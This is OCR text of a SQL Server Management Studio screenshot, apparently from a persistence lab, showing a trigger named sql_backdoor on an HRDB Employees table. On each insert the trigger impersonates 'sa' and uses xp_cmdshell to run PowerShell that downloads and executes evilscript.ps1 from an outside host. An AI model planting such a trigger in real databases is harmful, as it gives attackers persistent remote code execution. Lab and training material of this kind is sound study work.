 HRDB
Execute
Object Explorer
Connect
WPERSISTENCE\SQLEXPRESS (SQL Ser
Databases
System Databases
Database Snapshots
HRDB
Database Diagrams
Tables
System Tables
FileTables
External Tables
Graph Tables
dbo.Employees
Views
External Resources
Synonyms
Programmability
Service Broker
Storage
Security
Security
Server Objects
Replication
PolyBase
Management
XEvent Profiler
SQLQuery1.sql - WP...Administrator (57))*
CREATE TRIGGER [sql_backdoor]
ON HRDB.dbo.Employees
FOR INSERT AS
EXECUTE AS LOGIN = 'sa'
EXEC master..xp_cmdshell 'Powershell -c "IEX(New-Object net.webclient).downloadstring(''http://10.10.25.96:8000/evilscript.ps1'')"';
100 %
Messages
Commands completed successfully.
Completion time: 2023-01-09T02:28:21.7027169+00:00